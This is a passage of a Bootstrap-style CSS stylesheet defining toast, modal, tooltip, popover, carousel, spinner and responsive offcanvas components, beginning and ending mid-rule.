  color: var(--bs-toast-color);
  pointer-events: auto;
  background-color: var(--bs-toast-bg);
  background-clip: padding-box;
  border: var(--bs-toast-border-width) solid var(--bs-toast-border-color);
  box-shadow: var(--bs-toast-box-shadow);
  border-radius: var(--bs-toast-border-radius)
}

.toast.showing {
  opacity: 0
}

.toast:not(.show) {
  display: none
}

.toast-container {
  --bs-toast-zindex: 1090;
  position: absolute;
  z-index: var(--bs-toast-zindex);
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  pointer-events: none
}

.toast-container>:not(:last-child) {
  margin-bottom: var(--bs-toast-spacing)
}

.toast-header {
  display: flex;
  align-items: center;
  padding: var(--bs-toast-padding-y) var(--bs-toast-padding-x);
  color: var(--bs-toast-header-color);
  background-color: var(--bs-toast-header-bg);
  background-clip: padding-box;
  border-bottom: var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);
  border-top-left-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
  border-top-right-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))
}

.toast-header .btn-close {
  margin-right: calc(-.5 * var(--bs-toast-padding-x));
  margin-left: var(--bs-toast-padding-x)
}

.toast-body {
  padding: var(--bs-toast-padding-x);
  word-wrap: break-word
}

.modal {
  --bs-modal-zindex: 1055;
  --bs-modal-width: 500px;
  --bs-modal-padding: 1rem;
  --bs-modal-margin: .5rem;
  --bs-modal-color: ;
  --bs-modal-bg: var(--bs-body-bg);
  --bs-modal-border-color: var(--bs-border-color-translucent);
  --bs-modal-border-width: var(--bs-border-width);
  --bs-modal-border-radius: var(--bs-border-radius-lg);
  --bs-modal-box-shadow: var(--bs-box-shadow-sm);
  --bs-modal-inner-border-radius: calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));
  --bs-modal-header-padding-x: 1rem;
  --bs-modal-header-padding-y: 1rem;
  --bs-modal-header-padding: 1rem 1rem;
  --bs-modal-header-border-color: var(--bs-border-color);
  --bs-modal-header-border-width: var(--bs-border-width);
  --bs-modal-title-line-height: 1.5;
  --bs-modal-footer-gap: .5rem;
  --bs-modal-footer-bg: ;
  --bs-modal-footer-border-color: var(--bs-border-color);
  --bs-modal-footer-border-width: var(--bs-border-width);
  position: fixed;
  top: 0;
  left: 0;
  z-index: var(--bs-modal-zindex);
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: var(--bs-modal-margin);
  pointer-events: none
}

.modal.fade .modal-dialog {
  transition: transform .3s ease-out;
  transform: translateY(-50px)
}

@media (prefers-reduced-motion:reduce) {
  .modal.fade .modal-dialog {
      transition: none
  }
}

.modal.show .modal-dialog {
  transform: none
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02)
}

.modal-dialog-scrollable {
  height: calc(100% - var(--bs-modal-margin) * 2)
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - var(--bs-modal-margin) * 2)
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  color: var(--bs-modal-color);
  pointer-events: auto;
  background-color: var(--bs-modal-bg);
  background-clip: padding-box;
  border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
  border-radius: var(--bs-modal-border-radius);
  outline: 0
}

.modal-backdrop {
  --bs-backdrop-zindex: 1050;
  --bs-backdrop-bg: #000;
  --bs-backdrop-opacity: .5;
  position: fixed;
  top: 0;
  left: 0;
  z-index: var(--bs-backdrop-zindex);
  width: 100vw;
  height: 100vh;
  background-color: var(--bs-backdrop-bg)
}

.modal-backdrop.fade {
  opacity: 0
}

.modal-backdrop.show {
  opacity: var(--bs-backdrop-opacity)
}

.modal-header {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  padding: var(--bs-modal-header-padding);
  border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
  border-top-left-radius: var(--bs-modal-inner-border-radius);
  border-top-right-radius: var(--bs-modal-inner-border-radius)
}

.modal-header .btn-close {
  padding: calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);
  margin: calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto
}

.modal-title {
  margin-bottom: 0;
  line-height: var(--bs-modal-title-line-height)
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: var(--bs-modal-padding)
}

.modal-footer {
  display: flex;
  flex-shrink: 0;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);
  background-color: var(--bs-modal-footer-bg);
  border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
  border-bottom-right-radius: var(--bs-modal-inner-border-radius);
  border-bottom-left-radius: var(--bs-modal-inner-border-radius)
}

.modal-footer>* {
  margin: calc(var(--bs-modal-footer-gap) * .5)
}

@media (min-width: 576px) {
  .modal {
      --bs-modal-margin:1.75rem;
      --bs-modal-box-shadow: var(--bs-box-shadow)
  }

  .modal-dialog {
      max-width: var(--bs-modal-width);
      margin-right: auto;
      margin-left: auto
  }

  .modal-sm {
      --bs-modal-width: 300px
  }
}

@media (min-width: 992px) {
  .modal-lg,.modal-xl {
      --bs-modal-width:800px
  }
}

@media (min-width: 1200px) {
  .modal-xl {
      --bs-modal-width:1140px
  }
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0
}

.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header {
  border-radius: 0
}

.modal-fullscreen .modal-body {
  overflow-y: auto
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
      width:100vw;
      max-width: none;
      height: 100%;
      margin: 0
  }

  .modal-fullscreen-sm-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0
  }

  .modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header {
      border-radius: 0
  }

  .modal-fullscreen-sm-down .modal-body {
      overflow-y: auto
  }
}

@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
      width:100vw;
      max-width: none;
      height: 100%;
      margin: 0
  }

  .modal-fullscreen-md-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0
  }

  .modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header {
      border-radius: 0
  }

  .modal-fullscreen-md-down .modal-body {
      overflow-y: auto
  }
}

@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
      width:100vw;
      max-width: none;
      height: 100%;
      margin: 0
  }

  .modal-fullscreen-lg-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0
  }

  .modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header {
      border-radius: 0
  }

  .modal-fullscreen-lg-down .modal-body {
      overflow-y: auto
  }
}

@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
      width:100vw;
      max-width: none;
      height: 100%;
      margin: 0
  }

  .modal-fullscreen-xl-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0
  }

  .modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header {
      border-radius: 0
  }

  .modal-fullscreen-xl-down .modal-body {
      overflow-y: auto
  }
}

@media (max-width: 1399.98px) {
  .modal-fullscreen-xxl-down {
      width:100vw;
      max-width: none;
      height: 100%;
      margin: 0
  }

  .modal-fullscreen-xxl-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0
  }

  .modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header {
      border-radius: 0
  }

  .modal-fullscreen-xxl-down .modal-body {
      overflow-y: auto
  }
}

.tooltip {
  --bs-tooltip-zindex: 1080;
  --bs-tooltip-max-width: 200px;
  --bs-tooltip-padding-x: .5rem;
  --bs-tooltip-padding-y: .25rem;
  --bs-tooltip-margin: ;
  --bs-tooltip-font-size: .875rem;
  --bs-tooltip-color: var(--bs-body-bg);
  --bs-tooltip-bg: var(--bs-emphasis-color);
  --bs-tooltip-border-radius: var(--bs-border-radius);
  --bs-tooltip-opacity: .9;
  --bs-tooltip-arrow-width: .8rem;
  --bs-tooltip-arrow-height: .4rem;
  z-index: var(--bs-tooltip-zindex);
  display: block;
  margin: var(--bs-tooltip-margin);
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: var(--bs-tooltip-font-size);
  word-wrap: break-word;
  opacity: 0
}

.tooltip.show {
  opacity: var(--bs-tooltip-opacity)
}

.tooltip .tooltip-arrow {
  display: block;
  width: var(--bs-tooltip-arrow-width);
  height: var(--bs-tooltip-arrow-height)
}

.tooltip .tooltip-arrow:before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid
}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow {
  bottom: calc(-1 * var(--bs-tooltip-arrow-height))
}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before {
  top: -1px;
  border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;
  border-top-color: var(--bs-tooltip-bg)
}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow {
  left: calc(-1 * var(--bs-tooltip-arrow-height));
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width)
}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before {
  right: -1px;
  border-width: calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;
  border-right-color: var(--bs-tooltip-bg)
}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow {
  top: calc(-1 * var(--bs-tooltip-arrow-height))
}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before {
  bottom: -1px;
  border-width: 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);
  border-bottom-color: var(--bs-tooltip-bg)
}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow {
  right: calc(-1 * var(--bs-tooltip-arrow-height));
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width)
}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before {
  left: -1px;
  border-width: calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);
  border-left-color: var(--bs-tooltip-bg)
}

.tooltip-inner {
  max-width: var(--bs-tooltip-max-width);
  padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
  color: var(--bs-tooltip-color);
  text-align: center;
  background-color: var(--bs-tooltip-bg);
  border-radius: var(--bs-tooltip-border-radius)
}

.popover {
  --bs-popover-zindex: 1070;
  --bs-popover-max-width: 276px;
  --bs-popover-font-size: .875rem;
  --bs-popover-bg: var(--bs-body-bg);
  --bs-popover-border-width: var(--bs-border-width);
  --bs-popover-border-color: var(--bs-border-color-translucent);
  --bs-popover-border-radius: var(--bs-border-radius-lg);
  --bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
  --bs-popover-box-shadow: var(--bs-box-shadow);
  --bs-popover-header-padding-x: 1rem;
  --bs-popover-header-padding-y: .5rem;
  --bs-popover-header-font-size: 1rem;
  --bs-popover-header-color: inherit;
  --bs-popover-header-bg: var(--bs-secondary-bg);
  --bs-popover-body-padding-x: 1rem;
  --bs-popover-body-padding-y: 1rem;
  --bs-popover-body-color: var(--bs-body-color);
  --bs-popover-arrow-width: 1rem;
  --bs-popover-arrow-height: .5rem;
  --bs-popover-arrow-border: var(--bs-popover-border-color);
  z-index: var(--bs-popover-zindex);
  display: block;
  max-width: var(--bs-popover-max-width);
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: var(--bs-popover-font-size);
  word-wrap: break-word;
  background-color: var(--bs-popover-bg);
  background-clip: padding-box;
  border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-radius: var(--bs-popover-border-radius)
}

.popover .popover-arrow {
  display: block;
  width: var(--bs-popover-arrow-width);
  height: var(--bs-popover-arrow-height)
}

.popover .popover-arrow:after,.popover .popover-arrow:before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 0
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow {
  bottom: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:after,.bs-popover-top>.popover-arrow:before {
  border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before {
  bottom: 0;
  border-top-color: var(--bs-popover-arrow-border)
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after {
  bottom: var(--bs-popover-border-width);
  border-top-color: var(--bs-popover-bg)
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow {
  left: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width)
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:after,.bs-popover-end>.popover-arrow:before {
  border-width: calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before {
  left: 0;
  border-right-color: var(--bs-popover-arrow-border)
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after {
  left: var(--bs-popover-border-width);
  border-right-color: var(--bs-popover-bg)
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow {
  top: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:before {
  border-width: 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before {
  top: 0;
  border-bottom-color: var(--bs-popover-arrow-border)
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after {
  top: var(--bs-popover-border-width);
  border-bottom-color: var(--bs-popover-bg)
}

.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: var(--bs-popover-arrow-width);
  margin-left: calc(-.5 * var(--bs-popover-arrow-width));
  content: "";
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow {
  right: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:after,.bs-popover-start>.popover-arrow:before {
  border-width: calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before {
  right: 0;
  border-left-color: var(--bs-popover-arrow-border)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after {
  right: var(--bs-popover-border-width);
  border-left-color: var(--bs-popover-bg)
}

.popover-header {
  padding: var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);
  margin-bottom: 0;
  font-size: var(--bs-popover-header-font-size);
  color: var(--bs-popover-header-color);
  background-color: var(--bs-popover-header-bg);
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-top-left-radius: var(--bs-popover-inner-border-radius);
  border-top-right-radius: var(--bs-popover-inner-border-radius)
}

.popover-header:empty {
  display: none
}

.popover-body {
  padding: var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);
  color: var(--bs-popover-body-color)
}

.carousel {
  position: relative
}

.carousel.pointer-event {
  touch-action: pan-y
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden
}

.carousel-inner:after {
  display: block;
  clear: both;
  content: ""
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: transform .6s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .carousel-item {
      transition: none
  }
}

.carousel-item-next,.carousel-item-prev,.carousel-item.active {
  display: block
}

.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start) {
  transform: translate(100%)
}

.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end) {
  transform: translate(-100%)
}

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none
}

.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active {
  z-index: 1;
  opacity: 1
}

.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s .6s
}

@media (prefers-reduced-motion:reduce) {
  .carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start {
      transition: none
  }
}

.carousel-control-next,.carousel-control-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: 0 0;
  border: 0;
  opacity: .5;
  transition: opacity .15s ease
}

@media (prefers-reduced-motion:reduce) {
  .carousel-control-next,.carousel-control-prev {
      transition: none
  }
}

.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: .9
}

.carousel-control-prev {
  left: 0
}

.carousel-control-next {
  right: 0
}

.carousel-control-next-icon,.carousel-control-prev-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%
}

.carousel-indicators [data-bs-target] {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  padding: 0;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity .6s ease
}

@media (prefers-reduced-motion:reduce) {
  .carousel-indicators [data-bs-target] {
      transition: none
  }
}

.carousel-indicators .active {
  opacity: 1
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center
}

.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon {
  filter: invert(1) grayscale(100)
}

.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000
}

.carousel-dark .carousel-caption {
  color: #000
}

[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon {
  filter: invert(1) grayscale(100)
}

[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target] {
  background-color: #000
}

[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption {
  color: #000
}

.spinner-border,.spinner-grow {
  display: inline-block;
  width: var(--bs-spinner-width);
  height: var(--bs-spinner-height);
  vertical-align: var(--bs-spinner-vertical-align);
  border-radius: 50%;
  animation: var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)
}

@keyframes spinner-border {
  to {
      transform: rotate(360deg)
  }
}

.spinner-border {
  --bs-spinner-width: 2rem;
  --bs-spinner-height: 2rem;
  --bs-spinner-vertical-align: -.125em;
  --bs-spinner-border-width: .25em;
  --bs-spinner-animation-speed: .75s;
  --bs-spinner-animation-name: spinner-border;
  border: var(--bs-spinner-border-width) solid currentcolor;
  border-right-color: transparent
}

.spinner-border-sm {
  --bs-spinner-width: 1rem;
  --bs-spinner-height: 1rem;
  --bs-spinner-border-width: .2em
}

@keyframes spinner-grow {
  0% {
      transform: scale(0)
  }

  50% {
      opacity: 1;
      transform: none
  }
}

.spinner-grow {
  --bs-spinner-width: 2rem;
  --bs-spinner-height: 2rem;
  --bs-spinner-vertical-align: -.125em;
  --bs-spinner-animation-speed: .75s;
  --bs-spinner-animation-name: spinner-grow;
  background-color: currentcolor;
  opacity: 0
}

.spinner-grow-sm {
  --bs-spinner-width: 1rem;
  --bs-spinner-height: 1rem
}

@media (prefers-reduced-motion:reduce) {
  .spinner-border,.spinner-grow {
      --bs-spinner-animation-speed: 1.5s
  }
}

.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl {
  --bs-offcanvas-zindex: 1045;
  --bs-offcanvas-width: 400px;
  --bs-offcanvas-height: 30vh;
  --bs-offcanvas-padding-x: 1rem;
  --bs-offcanvas-padding-y: 1rem;
  --bs-offcanvas-color: var(--bs-body-color);
  --bs-offcanvas-bg: var(--bs-body-bg);
  --bs-offcanvas-border-width: var(--bs-border-width);
  --bs-offcanvas-border-color: var(--bs-border-color-translucent);
  --bs-offcanvas-box-shadow: var(--bs-box-shadow-sm);
  --bs-offcanvas-transition: transform .3s ease-in-out;
  --bs-offcanvas-title-line-height: 1.5
}

@media (max-width: 575.98px) {
  .offcanvas-sm {
      position:fixed;
      bottom: 0;
      z-index: var(--bs-offcanvas-zindex);
      display: flex;
      flex-direction: column;
      max-width: 100%;
      color: var(--bs-offcanvas-color);
      visibility: hidden;
      background-color: var(--bs-offcanvas-bg);
      background-clip: padding-box;
      outline: 0;
      transition: var(--bs-offcanvas-transition)
  }
}

@media (max-width: 575.98px) and (prefers-reduced-motion:reduce) {
  .offcanvas-sm {
      transition:none
  }
}

@media (max-width: 575.98px) {
  .offcanvas-sm.offcanvas-start {
      top:0;
      left: 0;
      width: var(--bs-offcanvas-width);
      border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translate(-100%)
  }

  .offcanvas-sm.offcanvas-end {
      top: 0;
      right: 0;
      width: var(--bs-offcanvas-width);
      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translate(100%)
  }

  .offcanvas-sm.offcanvas-top {
      top: 0;
      right: 0;
      left: 0;
      height: var(--bs-offcanvas-height);
      max-height: 100%;
      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(-100%)
  }

  .offcanvas-sm.offcanvas-bottom {
      right: 0;
      left: 0;
      height: var(--bs-offcanvas-height);
      max-height: 100%;
      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(100%)
  }

  .offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing {
      transform: none
  }

  .offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing {
      visibility: visible
  }
}

@media (min-width: 576px) {
  .offcanvas-sm {
      --bs-offcanvas-height:auto;
      --bs-offcanvas-border-width: 0;
      background-color: transparent!important
  }

  .offcanvas-sm .offcanvas-header {
      display: none
  }

  .offcanvas-sm .offcanvas-body {
      display: flex;
      flex-grow: 0;
      padding: 0;
      overflow-y: visible;
      background-color: transparent!important
  }
}

@media (max-width: 767.98px) {
  .offcanvas-md {
      position:fixed;
      bottom: 0;
      z-index: var(--bs-offcanvas-zindex);
      display: flex;
      flex-direction: column;
      max-width: 100%;
      color: var(--bs-offcanvas-color);
      visibility: hidden;
      background-color: var(--bs-offcanvas-bg);
      background-clip: padding-box;
      outline: 0;
      transition: var(--bs-offcanvas-transition)
  }
}

@media (max-width: 767.98px) and (prefers-reduced-motion:reduce) {
  .offcanvas-md {
      transition:none
  }
}

@media (max-width: 767.98px) {
  .offcanvas-md.offcanvas-start {
      top:0;
      left: 0;
      width: var(--bs-offcanvas-width);
      border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translate(-100%)
  }

  .offcanvas-md.offcanvas-end {
      top: 0;
      right: 0;
      width: var(--bs-offcanvas-width);
      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translate(100%)
  }

  .offcanvas-md.offcanvas-top {
      top: 0;
      right: 0;
      left: 0;
      height: var(--bs-offcanvas-height);
      max-height: 100%;
      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(-100%)
  }

  .offcanvas-md.offcanvas-bottom {
      right: 0;
      left: 0;
      height: var(--bs-offcanvas-height);
      max-height: 100%;
      border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(100%)
  }

  .offcanvas-md.show:not(.hiding),.offcanvas-md.showing {
      transform: none
  }

  .offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing {
      visibility: visible
  }
}

@media (min-width: 768px) {
  .offcanvas-md {
      --bs-offcanvas-height:auto;
      --bs-offcanvas-border-width: 0;
      background-color: transparent!important
  }

  .offcanvas-md .offcanvas-header {
      display: none
  }

  .offcanvas-md .offcanvas-body {
      display: flex;
      flex-grow: 0;
      padding: 0;
      overflow-y: visible;
      background-color: transparent!important
  }
}

@media (max-width: 991.98px) {
  .offcanvas-lg {
      position:fixed;
      bottom: 0;
      z-index: var(--bs-offcanvas-zindex);
      display: flex;
      flex-direction: column;
      max-width: 100%;
      color: var(--bs-offcanvas-color);
      visibility: hidden;
      background-color: var(--bs-offcanvas-bg);
      background-clip: padding-box;
      outline: 0;
      transition: var(--bs-offcanvas-transition)
  }
}

@media (max-width: 991.98px) and (prefers-reduced-motion:reduce) {
  .offcanvas-lg {
      transition:none
  }
}

@media (max-width: 991.98px) {
  .offcanvas-lg.offcanvas-start {
      top:0;
      left: 0;
      width: var(--bs-offcanvas-width);
      border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translate(-100%)
  }

  .offcanvas-lg.offcanvas-end {
      top: 0;
      right: 0;
      width: var(--bs-offcanvas-width);
      border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translate(100%)
  }

  .offcanvas-lg.offcanvas-top {
      top: 0;
      right: 0;
      left: 0;
      height: var(--bs-offcanvas-height);
      max-height: 100%;
      border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
      transform: translateY(-100%)
  }

  .offcanvas-lg.offcanvas-bottom {
      right: 0;
      left: 0;
